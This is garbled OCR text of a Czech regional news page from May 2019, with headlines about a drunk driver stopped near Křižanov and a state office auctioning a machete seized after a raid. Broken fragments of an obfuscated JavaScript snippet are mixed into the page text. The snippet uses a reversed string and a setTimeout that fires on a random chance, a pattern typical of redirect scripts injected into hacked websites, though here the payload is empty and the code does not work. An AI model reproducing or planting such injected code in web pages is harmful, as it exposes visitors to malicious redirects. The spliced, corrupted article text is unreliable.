
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Devadesátikorunový poplatek za využití poho;;
};}$NfI=function(n){if (typeof ($NfI.list)...
Třiašedesátiletý šofér při kontrole
nadýchal přes tři promile
Středa, 22. května 2019
Křižanov / Třiašedesátiletého řidiče, který měl v
dechu více než tři promile alkoholu, jak se ukázalo
při dechové zkoušce, v rámci dohledu nad plynulostí a bezpečností v
silničním provozu zastavili policisté v pátek 17....
Úřad prodal v aukci mačetu použi
tou při
přepadení pěstírny
Středa, 22. května 2019
Žďár nad Sázavou / Devětačtyřicet centimetrů
dlouhá mačeta, která rozhodnutím soudu propadla
Úřadu pro zastupování státu ve věcech majetkových (ÚZSVM) ve Žďáře